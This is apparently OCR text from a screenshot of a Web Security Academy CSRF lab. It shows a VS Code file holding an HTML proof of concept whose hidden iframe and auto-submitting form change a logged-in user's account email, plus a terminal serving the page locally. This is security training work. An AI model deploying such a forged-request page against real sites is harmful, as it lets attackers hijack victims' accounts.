 Burp Suite Professional ...
Mozilla Firefox
csrf-lab-03.html - lab-0...
01:07 PM
84%
Mozilla Firefox
csrf-lab-03.html - lab-03 - Visual Studio Code
Web Security Acade
Lab: CSRF where to
CSRF where token v
127.0.0.1:5555/csrf-lab
127.0.0.1:5555/csrf-lab-03.html
Burp
AWAE - Advanced We...
My Clients Control Pan...
Hello World!
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS
LAB-03
.vscode
csrf-lab-03.html
notes.txt
OUTLINE
1
notes.txt
csrf-lab-03.html
csrf-lab-03.html > html > body > form#csrf-form
1 <html>
2 <body>
3 <h1>Hello World!</h1>
4 <iframe style="display:none" name="csrf-iframe"></iframe>
5 <form action="https://target-acc61fc61e3d7e1e800e3f9d001500fa.
web-security-academy.net/my-account/change-email" method="post"
id="csrf-form" target="csrf-iframe">
6 <input type="hidden" name="email" value="test5@test.ca">
7 </form>
8
9 <script>document.getElementById("csrf-form").submit()</script>
10 </body>
11 </html>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: python
┌──(kali㉿kali)-[/mnt/…/OSWE/web-security-academy/csrf/lab-03]
└─$ python -m SimpleHTTPServer 5555
Serving HTTP on 0.0.0.0 port 5555 ...
127.0.0.1 - - [17/Jul/2021 13:05:49] "GET /csrf-lab-03.html HTTP/1.1" 200 -
127.0.0.1 - - [17/Jul/2021 13:07:16] "GET /csrf-lab-03.html HTTP/1.1" 200 -
0 0 html | csrf-lab-03.html
Ln 5, Col 171 Spaces: 4 UTF-8 LF HTML